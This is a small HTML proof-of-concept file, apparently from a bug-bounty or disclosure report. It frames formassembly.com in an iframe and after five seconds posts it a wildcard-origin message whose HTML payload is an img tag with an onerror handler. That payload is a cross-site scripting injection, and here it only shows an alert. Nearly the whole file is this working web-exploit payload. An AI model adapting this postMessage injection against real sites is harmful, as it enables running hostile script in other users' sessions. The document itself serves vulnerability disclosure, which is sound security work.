
<file: test.html>
<body><h1>Please wait
<iframe name=win src=https://www.formassembly.com/></iframe>
<script>

setTimeout(()=>{
win.postMessage({html:"<img src=x onerror=alert('motoh4ck3r')>"}, "*")
}
,5000)


</script>
</file>
